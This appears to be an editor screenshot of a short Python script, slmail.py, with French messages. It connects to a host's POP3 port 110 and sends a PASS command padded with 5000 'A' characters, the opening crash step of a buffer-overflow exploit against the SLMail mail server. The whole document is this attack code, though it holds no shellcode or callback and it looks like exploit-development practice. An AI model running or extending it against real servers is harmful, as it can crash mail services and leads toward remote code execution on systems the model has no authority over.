 Open
slmail.py
~
Save
1 #!/usr/bin/python
2
3
4 import socket,sys,os
5
6 s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
7
8 buf = 'A'*5000
9
10 try:
11         print ("Connection ...")
12         s.connect((sys.argv[1], 110))
13         rep=s.recv(4000)
14         print("rep : "+rep)
15         print("envoi du buffer a l'espace resereve pour USER..")
16         s.send("USER aymen \r\n")
17         rep=s.recv(4000)
18         print("rep : "+rep)
19         print("envoi du buffer a l'espace resereve pour PASS..")
20         s.send("PASS "+buf+" \r\n")
21         rep=s.recv(4000)
22         print("rep : "+rep)
23
24         print("Fin")
25         s.close
26
27 except:
28         print 'Erreur'
29         s.close()
30
31
Python Tab Width: 8 Ln 31, Col 1 INS